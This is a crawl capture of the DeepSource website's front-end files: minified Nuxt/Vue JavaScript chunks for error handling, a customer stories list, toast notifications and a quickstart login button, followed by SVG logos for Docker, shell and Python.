yR=(e,t)=>{const n=e.__vccOpts||e;for(const[r,s]of t)n[r]=s;return n},bR={};function wR(e,t){const n=gR;return Ft(),Kp("div",null,[$e(n)])}const SR=yR(bR,[["render",wR]]),ER={__name:"nuxt-error-page",props:{error:Object},setup(e){const n=e.error;n.stack&&n.stack.split(`
`).splice(1).map(f=>({text:f.replace("webpack:/","").replace(".vue",".js").trim(),internal:f.includes("node_modules")&&!f.includes(".cache")||f.includes("internal")||f.includes("new Promise")})).map(f=>`<span class="stack${f.internal?" internal":""}">${f.text}</span>`).join(`
`);const r=Number(n.statusCode||500),s=r===404,i=n.statusMessage??(s?"Page Not Found":"Internal Server Error"),o=n.message||n.toString(),a=void 0,c=s?M(()=>F(()=>import("./CrHeNtUR.js"),__vite__mapDeps([131,17,15,132]),import.meta.url)):M(()=>F(()=>import("./gMAbQkj_.js"),__vite__mapDeps([133,15,134]),import.meta.url));return(f,d)=>(Ft(),kn(me(c),Zm(Yp({statusCode:me(r),statusMessage:me(i),description:me(o),stack:me(a)})),null,16))}},TR={key:0},Ph={__name:"nuxt-root",setup(e){const t=()=>null,n=Pe(),r=n.deferHydration();if(n.isHydrating){const l=n.hooks.hookOnce("app:error",r);Pt().beforeEach(l)}const s=!1;Yr(la,Yn()),n.hooks.callHookWith(l=>l.map(u=>u()),"vue:setup");const i=Pi(),o=!1;vp((l,u,c)=>{if(n.hooks.callHook("vue:error",l,u,c).catch(f=>console.error("[nuxt] Error in `vue:error` hook",f)),cw(l)&&(l.fatal||l.unhandled))return n.runWithContext(()=>Ur(l)),!1});const a=!1;return(l,u)=>(Ft(),kn(Up,{onResolve:me(r)},{default:rp(()=>[me(o)?(Ft(),Kp("div",TR)):me(i)?(Ft(),kn(me(ER),{key:1,error:me(i)},null,8,["error"])):me(a)?(Ft(),kn(me(t),{key:2,context:me(a)},null,8,["context"])):me(s)?(Ft(),kn(Zv(me(s)),{key:3})):(Ft(),kn(me(SR),{key:4}))]),_:1},8,["onResolve"]))}};let Ch;{let e;Ch=async function(){var o,a;if(e)return e;const r=!!(((o=window.__NUXT__)==null?void 0:o.serverRendered)??((a=document.getElementById("__NUXT_DATA__"))==null?void 0:a.dataset.ssr)==="true")?m0(Ph):_0(Ph),s=Cb({vueApp:r});async function i(l){await s.callHook("app:error",l),s.payload.error=s.payload.error||ca(l)}r.config.errorHandler=i,s.hook("app:suspense:resolve",()=>{r.config.errorHandler===i&&(r.config.errorHandler=void 0)});try{await Rb(s,hR)}catch(l){i(l)}try{await s.hooks.callHook("app:created",r),await s.hooks.callHook("app:beforeMount",r),r.mount(Eb),await s.hooks.callHook("app:mounted",r),await hn()}catch(l){i(l)}return r},e=Ch().catch(t=>{throw console.error("Error while mounting app:",t),t})}export{fn as $,na as A,NR as B,xR as C,HR as D,De as E,ct as F,VR as G,UR as H,jR as I,rt as J,LR as K,sw as L,kn as M,yR as N,DR as O,la as P,gg as Q,ys as R,Up as S,da as T,Qf as U,YR as V,AR as W,F0 as X,aw as Y,WE as Z,EE as _,Yn as a,hd as a$,oa as a0,Cg as a1,ci as a2,dn as a3,zR as a4,QR as a5,jp as a6,nt as a7,Hl as a8,pp as a9,BR as aA,kR as aB,nI as aC,xC as aD,_a as aE,RR as aF,_I as aG,gI as aH,bI as aI,yI as aJ,F as aK,Xn as aL,uI as aM,IR as aN,An as aO,pI as aP,qR as aQ,ge as aR,hI as aS,dI as aT,vI as aU,Ti as aV,Eo as aW,aa as aX,ug as aY,$R as aZ,li as a_,hp as aa,pn as ab,FR as ac,ha as ad,cu as ae,GR as af,en as ag,Bc as ah,Kv as ai,mp as aj,Cr as ak,bi as al,ca as am,CR as an,xo as ao,Wt as ap,KR as aq,mI as ar,cI as as,P1 as at,Zv as au,zy as av,Yo as aw,fI as ax,Ls as ay,Zm as az,JR as b,vn as b0,lI as b1,sI as b2,rI as b3,aI as b4,iI as b5,oI as b6,vC as b7,CC as b8,To as b9,QE as ba,XR as bb,ZR as bc,vP as bd,eI as be,M as bf,Tr as bg,Ke as bh,tI as bi,he as c,vs as d,Pt as e,WR as f,me as g,Mt as h,vt as i,Kp as j,Jp as k,Fs as l,Ly as m,hn as n,Ft as o,Yr as p,OR as q,Ee as r,ao as s,Xo as t,Pe as u,$e as v,MR as w,rp as x,Xp as y,rv as z};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/C0AjyI57.js
body_size: 335
content:
import{_ as h}from"./Db0ftOLv.js";import{u as p}from"./Ds1MAuF5.js";import{w as g,c as v,j as r,o as s,F as d,q as y,g as i,s as b,v as w,B as m,x,k as _,t as k}from"./C03jjLLE.js";const C={class:"max-w-7xl mx-auto grid grid-cols-1 sm:grid-cols-3 relative overflow-visible"},j={key:0,class:"hidden sm:block absolute bottom-0 right-0 translate-x-1/2 translate-y-1/2 text-gray-10 leading-none z-10"},B={class:"w-32 h-12 flex items-center justify-center"},M=["src","alt","title"],N={key:0,class:"sm:hidden border-t border-dashed border-gray-6 w-full"},A={__name:"CustomerStoriesList",async setup(L){let o,c;const{data:u}=([o,c]=g(()=>p("customers",()=>b("/customers").where({_path:{$ne:"/customers"},_partial:!1}).find())),o=await o,c(),o),a=v(()=>u.value?[...u.value].sort((l,n)=>l.featured&&!n.featured?-1:!l.featured&&n.featured?1:l.title.localeCompare(n.title)):[]);return(l,n)=>{const f=h;return s(),r("section",C,[(s(!0),r(d,null,y(i(a),(t,e)=>(s(),r(d,{key:t.title},[w(f,{to:t._path,class:k(["flex items-center justify-center p-16 relative overflow-visible group",[e%3!==2?"sm:border-r":"",Math.floor(e/3)<Math.floor((i(a).length-1)/3)?"sm:border-b":"","border-dashed border-gray-6"]])},{default:x(()=>[e%3!==2&&Math.floor(e/3)<Math.floor((i(a).length-1)/3)?(s(),r("div",j," + ")):m("",!0),_("div",B,[_("img",{src:t.logo,alt:t.title,title:t.title,class:"max-w-full max-h-full object-contain sm:group-hover:scale-110 transition-transform duration-300 ease-in-out"},null,8,M)])]),_:2},1032,["to","class"]),e!==i(a).length-1?(s(),r("div",N)):m("",!0)],64))),128))])}}};export{A as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/C-FsLTZo.js
body_size: 861
content:
import{j as i,o as c,k as d,r as l,aQ as x,h as e,d as p,c as h,av as w}from"./C03jjLLE.js";function g(t,o){return c(),i("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[d("path",{"fill-rule":"evenodd",d:"M18 10a8 8 0 1 1-16 0 8 8 0 0 1 16 0Zm-8-5a.75.75 0 0 1 .75.75v4.5a.75.75 0 0 1-1.5 0v-4.5A.75.75 0 0 1 10 5Zm0 10a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z","clip-rule":"evenodd"})])}function y(t,o){return c(),i("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[d("path",{"fill-rule":"evenodd",d:"M8.485 2.495c.673-1.167 2.357-1.167 3.03 0l6.28 10.875c.673 1.167-.17 2.625-1.516 2.625H3.72c-1.347 0-2.189-1.458-1.515-2.625L8.485 2.495ZM10 5a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 10 5Zm0 9a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z","clip-rule":"evenodd"})])}function C(t,o){return c(),i("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[d("path",{"fill-rule":"evenodd",d:"M18 10a8 8 0 1 1-16 0 8 8 0 0 1 16 0Zm-7-4a1 1 0 1 1-2 0 1 1 0 0 1 2 0ZM9 9a.75.75 0 0 0 0 1.5h.253a.25.25 0 0 1 .244.304l-.459 2.066A1.75 1.75 0 0 0 10.747 15H11a.75.75 0 0 0 0-1.5h-.253a.25.25 0 0 1-.244-.304l.459-2.066A1.75 1.75 0 0 0 9.253 9H9Z","clip-rule":"evenodd"})])}function b(t,o){return c(),i("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[d("path",{d:"M6.28 5.22a.75.75 0 0 0-1.06 1.06L8.94 10l-3.72 3.72a.75.75 0 1 0 1.06 1.06L10 11.06l3.72 3.72a.75.75 0 1 0 1.06-1.06L11.06 10l3.72-3.72a.75.75 0 0 0-1.06-1.06L10 8.94 6.28 5.22Z"})])}function k(){const t=l(!1),o=l(""),n=l(null),v=l("bottom"),s=l("info"),m=p({setup(){const u=h(()=>t.value),a={info:{icon:C,textColor:"text-gray-12"},warning:{icon:y,textColor:"text-orange"},error:{icon:g,textColor:"text-red"}};return()=>e(w,{enterActiveClass:"transform ease-out duration-300 transition",enterFromClass:"translate-y-2 opacity-0 sm:translate-y-0 sm:translate-x-2",enterToClass:"translate-y-0 opacity-100 sm:translate-x-0",leaveActiveClass:"transition ease-in duration-100",leaveFromClass:"opacity-100",leaveToClass:"opacity-0"},()=>u.value&&e("div",{"aria-live":"assertive",class:`pointer-events-none fixed inset-0 flex ${v.value==="top"?"items-start":"items-end"} justify-end px-4 py-6 sm:p-6`},[e("div",{class:"flex w-full flex-col items-end space-y-4"},[e("div",{class:"pointer-events-auto w-full max-w-md overflow-hidden rounded-md shadow-lg bg-white ring-1 ring-gray-4"},[e("div",{class:"p-4"},[e("div",{class:"flex items-center"},[e("div",{class:"flex-shrink-0 mr-3"},[e(a[s.value].icon,{class:`h-5 w-5 ${a[s.value].textColor}`})]),e("div",{class:"flex w-0 flex-1 justify-between"},[e("p",{class:`w-0 flex-1 text-sm font-medium ${a[s.value].textColor}`},o.value),n.value&&e("button",{type:"button",class:"ml-3 flex-shrink-0 rounded-md bg-gray-7 text-sm font-medium text-gray-9 hover:text-gray-12 focus:outline-none",onClick:()=>{n.value.onClick(),t.value=!1}},n.value.text)]),e("div",{class:"ml-4 flex flex-shrink-0"},[e("button",{type:"button",class:"inline-flex rounded-md text-gray-9 hover:text-gray-12 hover:bg-gray-3",onClick:()=>{t.value=!1}},[e("span",{class:"sr-only"},"Close"),e(b,{class:"h-5 w-5","aria-hidden":"true"})])])])])])])]))}});let r=null;function f(u,a={}){o.value=u,n.value=a.action||null,v.value=a.position||"bottom",s.value=a.severity||"info",t.value=!0,r||(r=document.createElement("div"),document.body.appendChild(r),x(e(m),r)),setTimeout(()=>{t.value=!1},5e3)}return{showToast:f}}export{k as u};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/BEYnfQ_x.js
body_size: 1971
content:
import{_ as S}from"./B6WC2zaQ.js";import{_ as T}from"./Db0ftOLv.js";import{j as o,o as r,k as t,r as m,aH as z,aI as H,aJ as M,a7 as N,v as n,B as k,t as c,aw as Q,g as s,F as d,q as h,x as l,y as L,z as j}from"./C03jjLLE.js";import{S as B,h as _}from"./DZ61_JC_.js";import{Y as V,G as F}from"./BVReXvS7.js";function G(i,p){return r(),o("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[t("path",{"fill-rule":"evenodd",d:"M3.43 2.524A41.29 41.29 0 0 1 10 2c2.236 0 4.43.18 6.57.524 1.437.231 2.43 1.49 2.43 2.902v5.148c0 1.413-.993 2.67-2.43 2.902a41.102 41.102 0 0 1-3.55.414c-.28.02-.521.18-.643.413l-1.712 3.293a.75.75 0 0 1-1.33 0l-1.713-3.293a.783.783 0 0 0-.642-.413 41.108 41.108 0 0 1-3.55-.414C1.993 13.245 1 11.986 1 10.574V5.426c0-1.413.993-2.67 2.43-2.902Z","clip-rule":"evenodd"})])}const I=["href","aria-label"],q={class:"flex flex-row overflow-hidden flex-grow items-center justify-center space-x-1.5"},E={key:0,class:"text-xs block pt-3 text-gray-11 leading-none"},W={class:"fixed inset-0 z-10 w-screen overflow-y-auto"},A={class:"flex min-h-full items-end justify-center p-4 text-center sm:items-center sm:p-0"},Y=["href","aria-label"],C=281,f="https://app.deepsource.com/login",Z={__name:"QuickstartButton",props:{showSalesButton:{type:Boolean,default:!0},showHelperText:{type:Boolean,default:!0},alignCenterOnMobile:{type:Boolean,default:!1}},setup(i){const p=m(),x=z(p,{delayLeave:5e3}),u=m(!1),g=m(C),$=H(g,{duration:300,transition:M.easeInOutCubic}),y=m(!1);N(x,b=>{b?(g.value=576,setTimeout(()=>{u.value=!0},350)):(g.value=C,u.value=!1)});const w=[{name:"GitHub",icon:"/img/icon/integration/github.svg",link:`${f}?provider=gh`},{name:"GitLab",icon:"/img/icon/integration/gitlab.svg",link:`${f}?provider=gl`},{name:"Bitbucket",icon:"/img/icon/integration/bitbucket.svg",link:`${f}?provider=bb`},{name:"Azure",icon:"/img/icon/integration/ads.svg",link:`${f}?provider=ads`}];return(b,a)=>{const v=S,O=T;return r(),o(d,null,[t("div",{class:c(["flex flex-col items-start sm:flex-row gap-6",{"items-center sm:items-start":i.alignCenterOnMobile}])},[t("div",{class:c(["relative flex flex-col",{"items-center sm:items-start":i.alignCenterOnMobile}])},[t("div",{ref_key:"quickstartButton",ref:p,class:c(["hidden sm:flex flex-row text-sm font-semibold leading-6 rounded bg-juniper-2 text-juniper-11 shadow-md ring-1 ring-inset ring-juniper-9 items-center group px-3 space-x-2",{"pr-[1px]":s(x)}]),style:Q({width:`${s($)}px`})},[a[2]||(a[2]=t("span",{class:"flex py-3 cursor-default"},"Quickstart with",-1)),t("div",{class:c(["flex flex-row overflow-hidden flex-grow items-center justify-center",{"divide-x divide-juniper-4 px-0":s(u)}])},[(r(),o(d,null,h(w,e=>t("a",{href:e.link,key:e.name,"aria-label":`Quickstart with ${e.name}`,class:c(["flex flex-grow flex-row items-center justify-center space-x-1.5 font-medium text-juniper-12 py-2.5 hover:bg-juniper-3 overflow-hidden",{"px-2.5":s(u)}])},[n(v,{class:"h-6 w-6",src:e.icon,alt:e.name},null,8,["src","alt"]),n(s(B),{show:s(u),as:"span",enter:"transition-opacity duration-300","enter-from":"opacity-0","enter-to":"opacity-100",leave:"transition-opacity duration-0","leave-from":"opacity-100","leave-to":"opacity-0"},{default:l(()=>[L(j(e.name),1)]),_:2},1032,["show"])],10,I)),64))],2)],6),t("button",{onClick:a[0]||(a[0]=e=>y.value=!0),class:"sm:hidden flex flex-row text-sm font-semibold leading-6 rounded bg-juniper-2 text-juniper-11 shadow-md ring-1 ring-inset ring-juniper-9 items-center group px-3 space-x-2"},[a[3]||(a[3]=t("span",{class:"flex py-3 cursor-default"},"Quickstart with",-1)),t("div",q,[(r(),o(d,null,h(w,e=>n(v,{key:e.name,class:"h-6 w-6",src:e.icon,alt:e.name},null,8,["src","alt"])),64))])]),i.showHelperText?(r(),o("span",E," Free forever for small teams, setup in 5 minutes ")):k("",!0)],2),i.showSalesButton&&!s(x)?(r(),o("div",{key:0,class:c(["flex flex-col space-y-3",{"items-center":i.alignCenterOnMobile,"items-start":!i.alignCenterOnMobile}])},[n(O,{to:"/contact/sales",class:"flex flex-row text-sm font-semibold leading-6 rounded bg-juniper-1 text-gray-11 hover:text-gray-12 shadow ring-1 ring-inset ring-gray-6 items-center group px-3 sm:px-4 space-x-2 transition-colors duration-150"},{default:l(()=>[n(s(G),{class:"h-4 w-4 text-gray-11"}),a[4]||(a[4]=t("span",{class:"py-1.5 sm:py-3"},"Contact Sales",-1))]),_:1}),a[5]||(a[5]=t("span",{class:"block sm:hidden text-xs text-gray-11 leading-none"},"For growing teams and enterprises",-1))],2)):k("",!0)],2),n(s(B),{as:"template",show:s(y)},{default:l(()=>[n(s(V),{class:"relative z-50",onClose:a[1]||(a[1]=e=>y.value=!1)},{default:l(()=>[n(s(_),{as:"template",enter:"ease-out duration-300","enter-from":"opacity-0","enter-to":"opacity-100",leave:"ease-in duration-200","leave-from":"opacity-100","leave-to":"opacity-0"},{default:l(()=>a[6]||(a[6]=[t("div",{class:"fixed inset-0 bg-gradient-to-t from-white via-30% via-gray-1 to-transparent transition-opacity"},null,-1)])),_:1}),t("div",W,[t("div",A,[n(s(_),{as:"template",enter:"ease-out duration-300","enter-from":"opacity-0 translate-y-4 sm:translate-y-0 sm:scale-95","enter-to":"opacity-100 translate-y-0 sm:scale-100",leave:"ease-in duration-200","leave-from":"opacity-100 translate-y-0 sm:scale-100","leave-to":"opacity-0 translate-y-4 sm:translate-y-0 sm:scale-95"},{default:l(()=>[n(s(F),{class:"relative transform overflow-hidden px-4 pb-4 pt-5 text-left transition-all sm:my-8 w-full sm:max-w-sm sm:p-6 space-y-4"},{default:l(()=>[(r(),o(d,null,h(w,e=>t("a",{key:e.name,href:e.link,"aria-label":`Quickstart with ${e.name}`,class:"flex flex-row text-sm font-semibold leading-6 rounded bg-juniper-2 text-juniper-11 -my-1 shadow-md ring-1 ring-inset ring-juniper-9 items-center justify-center group p-3 space-x-2 w-full"},[n(v,{class:"h-6 w-6",src:e.icon,alt:e.name},null,8,["src","alt"]),t("span",null,"Quickstart with "+j(e.name),1)],8,Y)),64))]),_:1})]),_:1})])])]),_:1})]),_:1},8,["show"])],64)}}};export{Z as _};


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/docker.svg?v=1719460937
body_size: 2334
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.7857 10.1169C22.255 9.76724 21.6238 9.60227 20.9899 9.64757C20.6787 9.64941 20.3682 9.67671 20.0614 9.72919C19.9783 9.24846 19.7956 8.79043 19.525 8.38451C19.2544 7.9786 18.9018 7.63377 18.4901 7.37218L18.1737 7.18848L17.9697 7.48438C17.7125 7.88612 17.5229 8.32733 17.4085 8.79042C17.2996 9.20041 17.2761 9.62837 17.3393 10.0478C17.4024 10.4673 17.551 10.8693 17.7758 11.2291C17.2716 11.4597 16.7278 11.5913 16.1739 11.6168H1.68491C1.5036 11.6168 1.32972 11.6888 1.20152 11.817C1.07332 11.9452 1.00129 12.1191 1.00128 12.3004C0.981316 13.5702 1.19578 14.8327 1.6339 16.0247C2.03025 17.1984 2.80555 18.207 3.83784 18.8919C5.33378 19.6487 6.9995 20.0071 8.6743 19.9327C9.57439 19.9326 10.4726 19.8507 11.3578 19.6878C12.5916 19.4644 13.7785 19.0331 14.8678 18.4124C15.7641 17.8924 16.5704 17.2308 17.2554 16.4533C18.2708 15.2616 19.0624 13.8961 19.592 12.4228H19.7961C20.2474 12.4414 20.6978 12.3688 21.1203 12.2092C21.5428 12.0497 21.9288 11.8065 22.2551 11.4943C22.5393 11.2254 22.7621 10.8982 22.9082 10.5352L23 10.27L22.7857 10.1169Z" fill="#458BF3"/>
<path d="M3.03186 11.1983H4.97052C4.99335 11.1985 5.016 11.1942 5.03713 11.1855C5.05827 11.1769 5.07747 11.1641 5.09362 11.148C5.10976 11.1318 5.12253 11.1126 5.13118 11.0915C5.13983 11.0703 5.14418 11.0477 5.14398 11.0249V9.29027C5.14418 9.26743 5.13983 9.24479 5.13118 9.22365C5.12253 9.20252 5.10976 9.18332 5.09362 9.16717C5.07747 9.15102 5.05827 9.13825 5.03713 9.1296C5.016 9.12095 4.99335 9.1166 4.97052 9.1168H3.03186C3.00903 9.1166 2.98638 9.12095 2.96525 9.1296C2.94412 9.13825 2.92491 9.15102 2.90877 9.16717C2.89262 9.18332 2.87985 9.20252 2.87121 9.22365C2.86256 9.24479 2.85821 9.26743 2.8584 9.29027V11.0249C2.85969 11.0704 2.87838 11.1138 2.91064 11.1461C2.94289 11.1783 2.98627 11.197 3.03186 11.1983ZM5.70518 11.1983H7.64383C7.66667 11.1985 7.68931 11.1942 7.71045 11.1855C7.73158 11.1769 7.75078 11.1641 7.76693 11.148C7.78308 11.1318 7.79585 11.1126 7.80449 11.0915C7.81314 11.0703 7.81749 11.0477 7.81729 11.0249V9.29027C7.81749 9.26743 7.81314 9.24479 7.80449 9.22365C7.79585 9.20252 7.78308 9.18332 7.76693 9.16717C7.75078 9.15102 7.73158 9.13825 7.71045 9.1296C7.68931 9.12095 7.66667 9.1166 7.64383 9.1168H5.70518C5.68234 9.1166 5.6597 9.12095 5.63856 9.1296C5.61743 9.13825 5.59823 9.15102 5.58208 9.16717C5.56594 9.18332 5.55317 9.20252 5.54452 9.22365C5.53587 9.24479 5.53152 9.26743 5.53172 9.29027V11.0249C5.53301 11.0704 5.5517 11.1138 5.58395 11.1461C5.61621 11.1783 5.65958 11.197 5.70518 11.1983ZM8.4295 11.1983H10.3682C10.391 11.1985 10.4136 11.1942 10.4348 11.1855C10.4559 11.1769 10.4751 11.1641 10.4913 11.148C10.5074 11.1318 10.5202 11.1126 10.5288 11.0915C10.5375 11.0703 10.5418 11.0477 10.5416 11.0249V9.29027C10.5418 9.26743 10.5375 9.24479 10.5288 9.22365C10.5202 9.20252 10.5074 9.18332 10.4913 9.16717C10.4751 9.15102 10.4559 9.13825 10.4348 9.1296C10.4136 9.12095 10.391 9.1166 10.3682 9.1168H8.42946C8.40662 9.1166 8.38398 9.12095 8.36284 9.1296C8.34171 9.13825 8.32251 9.15102 8.30636 9.16717C8.29021 9.18332 8.27744 9.20252 8.2688 9.22365C8.26015 9.24479 8.2558 9.26743 8.256 9.29027V11.0249C8.25495 11.0479 8.25872 11.0709 8.26707 11.0925C8.27541 11.114 8.28815 11.1335 8.30447 11.1498C8.32079 11.1662 8.34034 11.1789 8.36186 11.1872C8.38338 11.1956 8.4064 11.1994 8.42946 11.1983H8.4295ZM11.113 11.1983H13.0517C13.0745 11.1985 13.0971 11.1942 13.1183 11.1855C13.1394 11.1769 13.1586 11.1641 13.1748 11.148C13.1909 11.1318 13.2037 11.1126 13.2123 11.0915C13.221 11.0703 13.2253 11.0477 13.2251 11.0249V9.29027C13.2253 9.26743 13.221 9.24479 13.2123 9.22365C13.2037 9.20252 13.1909 9.18332 13.1748 9.16717C13.1586 9.15102 13.1394 9.13825 13.1183 9.1296C13.0971 9.12095 13.0745 9.1166 13.0517 9.1168H11.113C11.0902 9.1166 11.0675 9.12095 11.0464 9.1296C11.0253 9.13825 11.0061 9.15102 10.9899 9.16717C10.9738 9.18332 10.961 9.20252 10.9524 9.22365C10.9437 9.24479 10.9394 9.26743 10.9396 9.29027V11.0249C10.9394 11.0477 10.9437 11.0703 10.9524 11.0915C10.961 11.1126 10.9738 11.1318 10.9899 11.148C11.0061 11.1641 11.0253 11.1769 11.0464 11.1855C11.0675 11.1942 11.0902 11.1985 11.113 11.1983ZM5.70518 8.71892H7.64383C7.68941 8.71757 7.73276 8.69886 7.765 8.66662C7.79724 8.63438 7.81595 8.59104 7.81729 8.54546V6.81082C7.81749 6.78798 7.81314 6.76534 7.80449 6.7442C7.79585 6.72307 7.78308 6.70387 7.76693 6.68772C7.75078 6.67158 7.73158 6.65881 7.71045 6.65016C7.68931 6.64151 7.66667 6.63716 7.64383 6.63736H5.70518C5.68234 6.63716 5.6597 6.64151 5.63857 6.65016C5.61743 6.65881 5.59823 6.67158 5.58208 6.68772C5.56594 6.70387 5.55317 6.72307 5.54452 6.7442C5.53587 6.76534 5.53152 6.78798 5.53172 6.81082V8.54541C5.53476 8.59041 5.55402 8.63279 5.58591 8.66468C5.6178 8.69657 5.66018 8.71583 5.70518 8.71887V8.71892ZM8.4295 8.71887H10.3682C10.4137 8.71753 10.4571 8.69882 10.4893 8.66658C10.5216 8.63434 10.5403 8.59099 10.5416 8.54541V6.81082C10.5418 6.78798 10.5375 6.76534 10.5288 6.7442C10.5202 6.72307 10.5074 6.70387 10.4913 6.68772C10.4751 6.67158 10.4559 6.65881 10.4348 6.65016C10.4136 6.64151 10.391 6.63716 10.3682 6.63736H8.42946C8.40662 6.63716 8.38398 6.64151 8.36284 6.65016C8.34171 6.65881 8.32251 6.67158 8.30636 6.68772C8.29021 6.70387 8.27744 6.72307 8.2688 6.7442C8.26015 6.76534 8.2558 6.78798 8.256 6.81082V8.54541C8.2558 8.56825 8.26015 8.59089 8.2688 8.61202C8.27745 8.63316 8.29022 8.65236 8.30637 8.6685C8.32251 8.68465 8.34171 8.69742 8.36285 8.70607C8.38398 8.71472 8.40662 8.71907 8.42946 8.71887H8.4295ZM11.113 8.71887H13.0517C13.0972 8.71753 13.1406 8.69882 13.1728 8.66658C13.2051 8.63434 13.2238 8.59099 13.2251 8.54541V6.81082C13.2238 6.76524 13.2051 6.7219 13.1728 6.68965C13.1406 6.65741 13.0972 6.6387 13.0517 6.63736H11.113C11.0902 6.63716 11.0675 6.64151 11.0464 6.65016C11.0253 6.65881 11.0061 6.67158 10.9899 6.68772C10.9738 6.70387 10.961 6.72307 10.9524 6.7442C10.9437 6.76534 10.9394 6.78798 10.9396 6.81082V8.54541C10.9409 8.59099 10.9596 8.63434 10.9919 8.66658C11.0241 8.69882 11.0674 8.71753 11.113 8.71887H11.113ZM11.113 6.22922H13.0517C13.0745 6.22942 13.0971 6.22507 13.1183 6.21642C13.1394 6.20777 13.1586 6.195 13.1748 6.17885C13.1909 6.16271 13.2037 6.1435 13.2123 6.12237C13.221 6.10123 13.2253 6.07859 13.2251 6.05575V4.32117C13.2238 4.27559 13.2051 4.23225 13.1728 4.2C13.1406 4.16776 13.0972 4.14906 13.0517 4.14771H11.113C11.0902 4.14751 11.0675 4.15186 11.0464 4.16051C11.0253 4.16916 11.0061 4.18193 10.9899 4.19808C10.9738 4.21422 10.961 4.23342 10.9524 4.25456C10.9437 4.27569 10.9394 4.29834 10.9396 4.32117V6.05575C10.9409 6.10134 10.9596 6.14468 10.9919 6.17693C11.0241 6.20917 11.0674 6.22788 11.113 6.22922ZM13.817 11.1983H15.7556C15.7784 11.1985 15.8011 11.1942 15.8222 11.1855C15.8434 11.1769 15.8626 11.1641 15.8787 11.148C15.8948 11.1318 15.9076 11.1126 15.9163 11.0915C15.9249 11.0703 15.9293 11.0477 15.9291 11.0249V9.29027C15.9293 9.26743 15.9249 9.24479 15.9163 9.22365C15.9076 9.20252 15.8948 9.18332 15.8787 9.16717C15.8626 9.15103 15.8434 9.13826 15.8222 9.12961C15.8011 9.12096 15.7784 9.11661 15.7556 9.11681H13.817C13.7941 9.11661 13.7715 9.12096 13.7503 9.12961C13.7292 9.13826 13.71 9.15103 13.6939 9.16717C13.6777 9.18332 13.6649 9.20252 13.6563 9.22365C13.6476 9.24479 13.6433 9.26743 13.6435 9.29027V11.0249C13.6448 11.0705 13.6635 11.1138 13.6957 11.1461C13.728 11.1783 13.7714 11.197 13.817 11.1983Z" fill="#97C1FF"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/DRLWo-wB.js
body_size: -380
content:
import{r as o}from"./C03jjLLE.js";const t=o(null),u=o(null);function c(){return{nextIssue:t,previousIssue:u,updateNavigationIssues:(n,s)=>{const e=n.findIndex(a=>a.shortcode===s);u.value=e>0?n[e-1]:null,t.value=e<n.length-1?n[e+1]:null}}}export{c as u};


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/shell.svg?v=1761317446
body_size: 292
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="3.5" y="3.45264" width="17" height="17" rx="1.36" fill="#C0C1C3"/>
<path d="M5.78484 14.0593C5.7114 14.0593 5.6502 14.0389 5.60124 13.9981C5.56044 13.9491 5.54004 13.8879 5.54004 13.8145V13.2759C5.54004 13.1861 5.56044 13.1127 5.60124 13.0556C5.64204 12.9985 5.71548 12.9332 5.82156 12.8597L9.08964 10.6198L5.82156 8.37991C5.71548 8.31463 5.64204 8.25343 5.60124 8.19631C5.56044 8.13919 5.54004 8.06575 5.54004 7.97599V7.43743C5.54004 7.36399 5.56044 7.30687 5.60124 7.26607C5.6502 7.21711 5.7114 7.19263 5.78484 7.19263C5.85828 7.19263 5.9562 7.23343 6.0786 7.31503L9.9342 9.95887C10.0648 10.0568 10.1545 10.1465 10.2035 10.2281C10.2606 10.3097 10.2892 10.4077 10.2892 10.5219V10.73C10.2892 10.8442 10.2606 10.9421 10.2035 11.0237C10.1464 11.1053 10.0566 11.191 9.9342 11.2808L6.0786 13.9369C5.9562 14.0185 5.85828 14.0593 5.78484 14.0593Z" fill="#121317"/>
<path d="M10.9217 16.2108C10.8401 16.2108 10.7707 16.1863 10.7136 16.1373C10.6646 16.0884 10.6401 16.019 10.6401 15.9293V15.4641C10.6401 15.3825 10.6646 15.3173 10.7136 15.2683C10.7707 15.2112 10.8401 15.1826 10.9217 15.1826H18.0209C18.1025 15.1826 18.1677 15.2112 18.2167 15.2683C18.2738 15.3173 18.3024 15.3825 18.3024 15.4641V15.9293C18.3024 16.019 18.2779 16.0884 18.2289 16.1373C18.18 16.1863 18.1106 16.2108 18.0209 16.2108H10.9217Z" fill="#121317"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/python.svg?v=1760689526
body_size: 746
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
